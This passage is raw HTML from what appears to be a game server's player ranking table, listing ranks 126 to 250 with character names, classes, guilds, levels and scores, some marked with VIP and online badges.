                VietMonkey<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYCHNm</td>
            <td>400+702</td>
                            <td>200</td>
            <td>993522167</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                December            </td>
            <td>Soul Wizard</td>
            <td>DRagonxX</td>
            <td>400+553</td>
                            <td>200</td>
            <td>991989579</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                Genesis<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>991105129</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                VNPriest<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>989834862</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                trumxomdi            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>983385661</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                Chi3X0m<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+708</td>
                            <td>200</td>
            <td>982141510</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                zZzSTOPzZz            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>980917884</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                Rollon<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19H</td>
            <td>400+706</td>
                            <td>200</td>
            <td>967770638</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                JoselitA            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>958347177</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                Porao77<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>954471796</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                JoI3ao            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>952635057</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                DWNamViet            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+410</td>
                            <td>200</td>
            <td>951707730</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                Ahyeon            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19A</td>
            <td>400+710</td>
                            <td>200</td>
            <td>946546020</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                Ngol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPi</td>
            <td>400+708</td>
                            <td>190</td>
            <td>935790862</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                huero            </td>
            <td>Grand Master</td>
            <td></td>
            <td>328+352</td>
                            <td>192</td>
            <td>935617434</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                cuongPx            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+705</td>
                            <td>200</td>
            <td>935428028</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                ZipZap            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+594</td>
                            <td>200</td>
            <td>933325535</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                Jammoraes            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>933092743</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                Beyonce02            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>930457638</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                LoKo4i20            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>929376387</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                xKanibaLx            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19A</td>
            <td>400+700</td>
                            <td>200</td>
            <td>916971821</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                Ticatico            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+513</td>
                            <td>200</td>
            <td>916676894</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                ElfAngelz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>910882199</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                ka0z            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+468</td>
                            <td>200</td>
            <td>905913877</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                Niix            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>905538547</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                M0L4R1N0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19X</td>
            <td>400+512</td>
                            <td>200</td>
            <td>905426947</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                matsu            </td>
            <td>Grand Master</td>
            <td>VV4NTED</td>
            <td>400+400</td>
                            <td>200</td>
            <td>900824555</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                Aesthetic<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>900224462</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                M4nz4nill4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>FULLRAGE</td>
            <td>400+710</td>
                            <td>200</td>
            <td>897749930</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                RookieIG<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPs</td>
            <td>400+705</td>
                            <td>200</td>
            <td>895797474</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                k3cKaSs<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>THEBEST</td>
            <td>400+701</td>
                            <td>190</td>
            <td>886062065</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                BIBI            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>192</td>
            <td>880472719</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                BlackM00n            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+705</td>
                            <td>200</td>
            <td>877781127</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                NutriBoost            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+686</td>
                            <td>200</td>
            <td>873904770</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                Snufu            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+393</td>
                            <td>190</td>
            <td>872014808</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                Chumbalay            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>869377739</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                Sephirott            </td>
            <td>Soul Wizard</td>
            <td>MULASFAR</td>
            <td>400+500</td>
                            <td>200</td>
            <td>868652587</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                SUlClDA            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>868020269</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                DW515863            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPi</td>
            <td>400+688</td>
                            <td>200</td>
            <td>867553540</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                HecQuyn            </td>
            <td>Soul Wizard</td>
            <td>POLJCEG2</td>
            <td>400+650</td>
                            <td>200</td>
            <td>864726087</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                KaOs013            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+694</td>
                            <td>200</td>
            <td>863497124</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                MysticaL31<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>859376390</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                EmpTyNice            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+486</td>
                            <td>200</td>
            <td>856416387</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                panicoxp            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>856046206</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                Winslayer<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>853662250</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                MagaLiz<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVP1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>853090504</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                Yero            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>851162672</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                xitrumminh            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+553</td>
                            <td>200</td>
            <td>850902122</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                M2LEVII            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>849332796</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                SOM3RA<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19Q</td>
            <td>400+700</td>
                            <td>200</td>
            <td>844090398</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                Runlex            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19X</td>
            <td>400+710</td>
                            <td>200</td>
            <td>843265479</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                seven7747            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>837818896</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                Lurdes            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19U</td>
            <td>400+700</td>
                            <td>190</td>
            <td>837715732</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                WishMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+582</td>
                            <td>200</td>
            <td>833306742</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                wise            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+504</td>
                            <td>200</td>
            <td>831929284</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                MaDelnVN            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>828030687</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                SURIAR            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>395+400</td>
                            <td>194</td>
            <td>826259048</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                BeolsMe            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVP9</td>
            <td>400+706</td>
                            <td>200</td>
            <td>815658715</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                xSnowAngeL            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>814260515</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                OnlyRafa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYPVPy</td>
            <td>400+700</td>
                            <td>200</td>
            <td>810110393</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                Hideous<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>804602204</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                Brick<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>804309851</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                ROMANTIC            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+641</td>
                            <td>200</td>
            <td>800676118</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                MecNelsoN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>787249739</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                Nucleus<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH</td>
            <td>400+704</td>
                            <td>200</td>
            <td>787223115</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                CetParibus            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>780476879</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                N0Name            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+401</td>
                            <td>200</td>
            <td>780162123</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                cus7ur0            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+702</td>
                            <td>200</td>
            <td>779938013</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                LacunaCoil<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>779843148</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                KingSlaye<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+693</td>
                            <td>200</td>
            <td>777106312</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                Genzaa            </td>
            <td>Soul Wizard</td>
            <td>POLICE66</td>
            <td>400+542</td>
                            <td>200</td>
            <td>776074766</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                Drogadist3<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19K</td>
            <td>400+701</td>
                            <td>200</td>
            <td>775859719</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                AudreyHall<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPz</td>
            <td>400+706</td>
                            <td>200</td>
            <td>775488455</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                Fkjx            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+685</td>
                            <td>200</td>
            <td>773616256</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                Bphone            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>773591461</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                GLAUDI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>773425674</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                M4CH0NH4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ARKAALLY</td>
            <td>400+710</td>
                            <td>200</td>
            <td>769839785</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                k1cKaSs<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>765651184</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                Yazuke            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>763386730</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                Warchofbm<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPz</td>
            <td>400+708</td>
                            <td>200</td>
            <td>763159087</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                F0rseT<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYPVP</td>
            <td>400+710</td>
                            <td>200</td>
            <td>762717924</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                Bestpanda<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ReDragon</td>
            <td>400+710</td>
                            <td>200</td>
            <td>761552977</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                LaranjaDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ARKAALLY</td>
            <td>400+708</td>
                            <td>200</td>
            <td>761335602</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                Hungzulu            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+596</td>
                            <td>200</td>
            <td>760318413</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                Kaskagross            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>757755087</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                Ermit            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+637</td>
                            <td>200</td>
            <td>756400671</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                EmiFudaka            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+631</td>
                            <td>200</td>
            <td>755927233</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                linduarte            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+611</td>
                            <td>200</td>
            <td>753177874</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                Haiiro            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+646</td>
                            <td>200</td>
            <td>749826157</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                Zyprexa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>747515467</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                RangeFighV            </td>
            <td>Fist Blazer</td>
            <td>HUNTERWN</td>
            <td>400+710</td>
                            <td>200</td>
            <td>746908205</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                AnjoPvP            </td>
            <td>Soul Wizard</td>
            <td>PENTAGON</td>
            <td>400+701</td>
                            <td>200</td>
            <td>743721364</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                COSTANTlNE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>743719796</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                MegaO6<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+702</td>
                            <td>190</td>
            <td>742258230</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                PROJECT46            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>741804057</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                FOLLK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CHNNB</td>
            <td>400+703</td>
                            <td>200</td>
            <td>740951058</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                Nikao            </td>
            <td>Duel Master</td>
            <td>OLYIMPUS</td>
            <td>385+365</td>
                            <td>191</td>
            <td>738848278</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                BlackFenix            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+403</td>
                            <td>200</td>
            <td>737908751</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                VoiEzque<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYPVP</td>
            <td>400+700</td>
                            <td>200</td>
            <td>737829711</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                xThoRx            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>736224439</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                SkYDeaTH            </td>
            <td>Grand Master</td>
            <td>Chegueii</td>
            <td>280+354</td>
                            <td>192</td>
            <td>735770105</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                Dans            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+629</td>
                            <td>200</td>
            <td>734402777</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                KonzinhaSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>731540678</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                Luuzz            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>730534139</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                TurolaSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYxCS</td>
            <td>400+700</td>
                            <td>200</td>
            <td>727624415</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                Scalz3R            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+613</td>
                            <td>200</td>
            <td>726572319</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                PlayerX24            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>722378021</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                LoukosSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+683</td>
                            <td>200</td>
            <td>717598231</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                HelloOppo            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+687</td>
                            <td>200</td>
            <td>717048691</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                Ivanno            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>714182588</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                Aykha            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>713373643</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                VanHeusen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>712138850</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                xSatira            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+647</td>
                            <td>200</td>
            <td>711858725</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                zOther            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>711021443</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                Sallas            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>707298688</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                DarkLadrao            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+410</td>
                            <td>200</td>
            <td>706894287</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                Coltrane<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>699765010</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                Sersi            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19I</td>
            <td>400+701</td>
                            <td>200</td>
            <td>698923793</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                Darkn3ssBR            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+609</td>
                            <td>200</td>
            <td>697579879</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                Gold            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+627</td>
                            <td>200</td>
            <td>695651964</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                QuyDauBua<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH</td>
            <td>400+707</td>
                            <td>200</td>
            <td>695577703</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                BadBitch            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+624</td>
                            <td>200</td>
            <td>693956332</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                KrasH            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>691222072</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                INewPlayer            </td>
            <td>Soul Wizard</td>
            <td>RENEGADA</td>
            <td>400+550</td>
                            <td>200</td>
            <td>689719969</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                Satird            </td>
            <td>Soul Wizard</td>
            <td>VNSat</td>
            <td>400+560</td>
                            <td>200</td>
            <td>689164650</td>        </tr>
            <tr class="">
